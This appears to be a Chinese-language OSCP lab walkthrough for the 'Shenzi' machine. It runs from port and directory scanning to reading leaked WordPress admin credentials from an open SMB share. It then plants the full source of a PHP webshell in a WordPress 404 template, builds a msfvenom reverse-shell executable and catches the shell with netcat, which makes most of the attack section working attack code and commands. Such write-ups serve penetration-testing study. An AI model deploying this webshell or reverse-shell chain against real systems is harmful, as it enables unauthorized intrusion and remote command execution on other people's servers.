本文主要是介绍OSCP靶场--Shenzi,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Shenzi

考点(1.目录扫描:可以尝试使用多个工具(扫描不出来任何东西,可以结合机器名拼接url 2.WP 目标插入webshell getshell 3.windows环境AlwaysInstallElevated提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.161.55 --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-29 05:04 EST
Nmap scan report for 192.168.161.55
Host is up (0.24s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.161.55/dashboard/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| http-title: Welcome to XAMPP
|_Requested resource was https://192.168.161.55/dashboard/
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| DNSVersionBindReqTCP, NULL:
|_ Host '192.168.45.200' is not allowed to connect to this MariaDB server
5040/tcp open unknown
7680/tcp open pando-pub?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.92%I=7%D=2/29%Time=65E056D3%P=x86_64-pc-linux-gnu%r(NU
SF:LL,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.200'\x20is\x20not\x20al
SF:lowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(DNSVersio
SF:nBindReqTCP,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.200'\x20is\x20
SF:not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: -1s
| smb2-time:
| date: 2024-02-29T10:07:54
|_ start_date: N/AService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 204.23 seconds2.user priv
2.1 目录扫描dirsearch扫描无发现,feroxbuster扫描发现内容:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.161.55/ _|. _ _ _ _ _ _|_ v0.4.2(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927Output File: /root/.dirsearch/reports/192.168.161.55/-_24-02-29_05-11-04.txtError Log: /root/.dirsearch/logs/errors-24-02-29_05-11-04.logTarget: http://192.168.161.55/[05:11:04] Starting:
[05:11:07] 403 - 1KB - /%C0%AE%C0%AE%C0%AF
[05:11:07] 403 - 1KB - /%3f/
[05:11:08] 403 - 1KB - /%ff
[05:11:12] 403 - 1KB - /.ht_wsr.txt
[05:11:12] 403 - 1KB - /.htaccess.bak1
[05:11:12] 403 - 1KB - /.htaccess.sample
[05:11:12] 403 - 1KB - /.htaccess.save
[05:11:12] 403 - 1KB - /.htaccess.orig
[05:11:12] 403 - 1KB - /.htaccess_extra
[05:11:12] 403 - 1KB - /.htaccess_orig
[05:11:12] 403 - 1KB - /.htaccess_sc
[05:11:12] 403 - 1KB - /.htaccessBAK
[05:11:12] 403 - 1KB - /.htaccessOLD
[05:11:12] 403 - 1KB - /.htaccessOLD2
[05:11:12] 403 - 1KB - /.htm
[05:11:12] 403 - 1KB - /.html
[05:11:12] 403 - 1KB - /.htpasswd_test
[05:11:12] 403 - 1KB - /.httr-oauth
[05:11:12] 403 - 1KB - /.htpasswds
[05:11:27] 403 - 1KB - /Trace.axd::$DATA
[05:11:29] 200 - 780B - /Webalizer/
[05:11:59] 403 - 1KB - /cgi-bin/
[05:11:59] 500 - 1KB - /cgi-bin/printenv.pl
[05:12:04] 301 - 344B - /dashboard -> http://192.168.161.55/dashboard/
[05:12:04] 200 - 6KB - /dashboard/howto.html
[05:12:05] 200 - 31KB - /dashboard/faq.html
[05:12:05] 200 - 78KB - /dashboard/phpinfo.php
[05:12:12] 403 - 1KB - /error/
[05:12:14] 200 - 30KB - /favicon.ico
[05:12:15] 503 - 1KB - /examples/
[05:12:15] 503 - 1KB - /examples/servlets/index.html
[05:12:15] 503 - 1KB - /examples/servlets/servlet/CookieExample
[05:12:15] 503 - 1KB - /examples
[05:12:15] 503 - 1KB - /examples/jsp/snp/snoop.jsp
[05:12:15] 503 - 1KB - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[05:12:15] 503 - 1KB - /examples/servlet/SnoopServlet
[05:12:15] 503 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[05:12:21] 301 - 338B - /img -> http://192.168.161.55/img/
[05:12:21] 302 - 0B - /index.php -> http://192.168.161.55/dashboard/
[05:12:22] 302 - 0B - /index.php/login/ -> http://192.168.161.55/dashboard/
[05:12:22] 403 - 1KB - /index.php::$DATA
[05:12:22] 302 - 0B - /index.pHp -> http://192.168.161.55/dashboard/
[05:12:22] 302 - 0B - /index.php. -> http://192.168.161.55/dashboard/
[05:12:35] 403 - 1KB - /phpmyadmin/ChangeLog
[05:12:35] 403 - 1KB - /phpmyadmin/docs/html/index.html
[05:12:35] 403 - 1KB - /phpmyadmin/doc/html/index.html
[05:12:35] 403 - 1KB - /phpmyadmin/README
[05:12:36] 403 - 1KB - /phpmyadmin
[05:12:38] 403 - 1KB - /phpmyadmin/
[05:12:38] 403 - 1KB - /phpmyadmin/index.php
[05:12:38] 403 - 1KB - /phpmyadmin/phpmyadmin/index.php
[05:12:38] 403 - 1KB - /phpmyadmin/scripts/setup.php
[05:12:44] 403 - 1KB - /server-info
[05:12:44] 403 - 1KB - /server-status
[05:12:44] 403 - 1KB - /server-status/
[05:13:05] 403 - 1KB - /web.config::$DATA
[05:13:06] 403 - 1KB - /webalizer
[05:13:08] 200 - 772B - /xampp/ Task Completed
2.2 feroxbuster目录扫描发现wp:
注意目录扫描:目录扫描 不到的时候,注意url后添加机器名称shenzi试试:
http://192.168.161.55/shenzi/wp-login.php
┌──(root㉿kali)-[~/Desktop]
└─# feroxbuster -u http://192.168.161.55/shenzi 302 GET 0l 0w 0c http://192.168.161.55/shenzi/login => http://192.168.161.55/shenzi/wp-login.php2.2 smb共享可读:发现wp凭据:
- WordPress:
User: admin
Password: FeltHeadwallWight357
##
┌──(root㉿kali)-[~/Desktop]
└─# smbmap -H 192.168.161.55 -u guest -p ""
[+] IP: 192.168.161.55:445 Name: 192.168.161.55 Disk Permissions Comment---- ----------- -------IPC$ READ ONLY Remote IPCShenzi READ ONLY## 下载smb文件并查看:
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N //192.168.161.55/Shenzi
Try "help" to get a list of possible commands.
smb: \> dir. D 0 Thu May 28 11:45:09 2020.. D 0 Thu May 28 11:45:09 2020passwords.txt A 894 Thu May 28 11:45:09 2020readme_en.txt A 7367 Thu May 28 11:45:09 2020sess_klk75u2q4rpgfjs3785h6hpipp A 3879 Thu May 28 11:45:09 2020why.tmp A 213 Thu May 28 11:45:09 2020xampp-control.ini A 178 Thu May 28 11:45:09 202012941823 blocks of size 4096. 6493064 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 894 as passwords.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \> get readme_en.txt
getting file \readme_en.txt of size 7367 as readme_en.txt (4.1 KiloBytes/sec) (average 2.9 KiloBytes/sec)
smb: \> get sess_klk75u2q4rpgfjs3785h6hpipp
getting file \sess_klk75u2q4rpgfjs3785h6hpipp of size 3879 as sess_klk75u2q4rpgfjs3785h6hpipp (3.9 KiloBytes/sec) (average 3.2 KiloBytes/sec)
smb: \> get why.tmp
getting file \why.tmp of size 213 as why.tmp (0.2 KiloBytes/sec) (average 2.5 KiloBytes/sec)
smb: \> get xampp-control.ini
getting file \xampp-control.ini of size 178 as xampp-control.ini (0.2 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now

2.3 登陆wp dashboard:
https://192.168.161.55/shenzi/wp-admin/
5) WordPress:
User: admin
Password: FeltHeadwallWight357
2.4 wp 404模板插入php webshell:
### 1. php 正向webshell
https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php#<?php
/******************************************************************************** Copyright 2017 WhiteWinterWolf* https://www.whitewinterwolf.com/tags/php-webshell/** This file is part of wwolf-php-webshell.** wwwolf-php-webshell is free software: you can redistribute it and/or modify* it under the terms of the GNU General Public License as published by* the Free Software Foundation, either version 3 of the License, or* (at your option) any later version.** This program is distributed in the hope that it will be useful,* but WITHOUT ANY WARRANTY; without even the implied warranty of* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the* GNU General Public License for more details.** You should have received a copy of the GNU General Public License* along with this program. If not, see <http://www.gnu.org/licenses/>.******************************************************************************//** Optional password settings.* Use the 'passhash.sh' script to generate the hash.* NOTE: the prompt value is tied to the hash!*/
$passprompt = "WhiteWinterWolf's PHP webshell: ";
$passhash = "";function e($s) { echo htmlspecialchars($s, ENT_QUOTES); }function h($s)
{global $passprompt;if (function_exists('hash_hmac')){return hash_hmac('sha256', $s, $passprompt);}else{return bin2hex(mhash(MHASH_SHA256, $s, $passprompt));}
}function fetch_fopen($host, $port, $src, $dst)
{global $err, $ok;$ret = '';if (strpos($host, '://') === false){$host = 'http://' . $host;}else{$host = str_replace(array('ssl://', 'tls://'), 'https://', $host);}$rh = fopen("${host}:${port}${src}", 'rb');if ($rh !== false){$wh = fopen($dst, 'wb');if ($wh !== false){$cbytes = 0;while (! feof($rh)){$cbytes += fwrite($wh, fread($rh, 1024));}fclose($wh);$ret .= "${ok} Fetched file <i>${dst}</i> (${cbytes} bytes)<br />";}else{$ret .= "${err} Failed to open file <i>${dst}</i><br />";}fclose($rh);}else{$ret = "${err} Failed to open URL <i>${host}:${port}${src}</i><br />";}return $ret;
}function fetch_sock($host, $port, $src, $dst)
{global $err, $ok;$ret = '';$host = str_replace('https://', 'tls://', $host);$s = fsockopen($host, $port);if ($s){$f = fopen($dst, 'wb');if ($f){$buf = '';$r = array($s);$w = NULL;$e = NULL;fwrite($s, "GET ${src} HTTP/1.0\r\n\r\n");while (stream_select($r, $w, $e, 5) && !feof($s)){$buf .= fread($s, 1024);}$buf = substr($buf, strpos($buf, "\r\n\r\n") + 4);fwrite($f, $buf);fclose($f);$ret .= "${ok} Fetched file <i>${dst}</i> (" . strlen($buf) . " bytes)<br />";}else{$ret .= "${err} Failed to open file <i>${dst}</i><br />";}fclose($s);}else{$ret .= "${err} Failed to connect to <i>${host}:${port}</i><br />";}return $ret;
}ini_set('log_errors', '0');
ini_set('display_errors', '1');
error_reporting(E_ALL);while (@ ob_end_clean());if (! isset($_SERVER))
{global $HTTP_POST_FILES, $HTTP_POST_VARS, $HTTP_SERVER_VARS;$_FILES = &$HTTP_POST_FILES;$_POST = &$HTTP_POST_VARS;$_SERVER = &$HTTP_SERVER_VARS;
}$auth = '';
$cmd = empty($_POST['cmd']) ? '' : $_POST['cmd'];
$cwd = empty($_POST['cwd']) ? getcwd() : $_POST['cwd'];
$fetch_func = 'fetch_fopen';
$fetch_host = empty($_POST['fetch_host']) ? $_SERVER['REMOTE_ADDR'] : $_POST['fetch_host'];
$fetch_path = empty($_POST['fetch_path']) ? '' : $_POST['fetch_path'];
$fetch_port = empty($_POST['fetch_port']) ? '80' : $_POST['fetch_port'];
$pass = empty($_POST['pass']) ? '' : $_POST['pass'];
$url = $_SERVER['REQUEST_URI'];
$status = '';
$ok = '☺ :';
$warn = '⚠ :';
$err = '☹ :';if (! empty($passhash))
{if (function_exists('hash_hmac') || function_exists('mhash')){$auth = empty($_POST['auth']) ? h($pass) : $_POST['auth'];if (h($auth) !== $passhash){?><form method="post" action="<?php e($url); ?>"><?php e($passprompt); ?><input type="password" size="15" name="pass"><input type="submit" value="Send"></form><?phpexit;}}else{$status .= "${warn} Authentication disabled ('mhash()' missing).<br />";}
}if (! ini_get('allow_url_fopen'))
{ini_set('allow_url_fopen', '1');if (! ini_get('allow_url_fopen')){if (function_exists('stream_select')){$fetch_func = 'fetch_sock';}else{$fetch_func = '';$status .= "${warn} File fetching disabled ('allow_url_fopen'". " disabled and 'stream_select()' missing).<br />";}}
}
if (! ini_get('file_uploads'))
{ini_set('file_uploads', '1');if (! ini_get('file_uploads')){$status .= "${warn} File uploads disabled.<br />";}
}
if (ini_get('open_basedir') && ! ini_set('open_basedir', ''))
{$status .= "${warn} open_basedir = " . ini_get('open_basedir') . "<br />";
}if (! chdir($cwd))
{$cwd = getcwd();
}if (! empty($fetch_func) && ! empty($fetch_path))
{$dst = $cwd . DIRECTORY_SEPARATOR . basename($fetch_path);$status .= $fetch_func($fetch_host, $fetch_port, $fetch_path, $dst);
}if (ini_get('file_uploads') && ! empty($_FILES['upload']))
{$dest = $cwd . DIRECTORY_SEPARATOR . basename($_FILES['upload']['name']);if (move_uploaded_file($_FILES['upload']['tmp_name'], $dest)){$status .= "${ok} Uploaded file <i>${dest}</i> (" . $_FILES['upload']['size'] . " bytes)<br />";}
}
?><form method="post" action="<?php e($url); ?>"<?php if (ini_get('file_uploads')): ?>enctype="multipart/form-data"<?php endif; ?>><?php if (! empty($passhash)): ?><input type="hidden" name="auth" value="<?php e($auth); ?>"><?php endif; ?><table border="0"><?php if (! empty($fetch_func)): ?><tr><td><b>Fetch:</b></td><td>host: <input type="text" size="15" id="fetch_host" name="fetch_host" value="<?php e($fetch_host); ?>">port: <input type="text" size="4" id="fetch_port" name="fetch_port" value="<?php e($fetch_port); ?>">path: <input type="text" size="40" id="fetch_path" name="fetch_path" value=""></td></tr><?php endif; ?><tr><td><b>CWD:</b></td><td><input type="text" size="50" id="cwd" name="cwd" value="<?php e($cwd); ?>"><?php if (ini_get('file_uploads')): ?><b>Upload:</b> <input type="file" id="upload" name="upload"><?php endif; ?></td></tr><tr><td><b>Cmd:</b></td><td><input type="text" size="80" id="cmd" name="cmd" value="<?php e($cmd); ?>"></td></tr><tr><td></td><td><sup><a href="#" onclick="cmd.value=''; cmd.focus(); return false;">Clear cmd</a></sup></td></tr><tr><td colspan="2" style="text-align: center;"><input type="submit" value="Execute" style="text-align: right;"></td></tr></table></form>
<hr /><?php
if (! empty($status))
{echo "<p>${status}</p>";
}echo "<pre>";
if (! empty($cmd))
{echo "<b>";e($cmd);echo "</b>\n";if (DIRECTORY_SEPARATOR == '/'){$p = popen('exec 2>&1; ' . $cmd, 'r');}else{$p = popen('cmd /C "' . $cmd . '" 2>&1', 'r');}while (! feof($p)){echo htmlspecialchars(fread($p, 4096), ENT_QUOTES);@ flush();}
}
echo "</pre>";exit;
?>
访问webshell:https://192.168.161.55/shenzi/wp-admin/404.php

2.5 交互式shell:
##
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.200 LPORT=443 -f exe -o shell443.exe## webshell上传shell443.exe,webshel执行## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.161.55: inverse host lookup failed: Unknown host
connect to [192.168.45.200] from (UNKNOWN) [192.168.161.55] 64276
Microsoft Windows [Version 10.0.19042.1526]
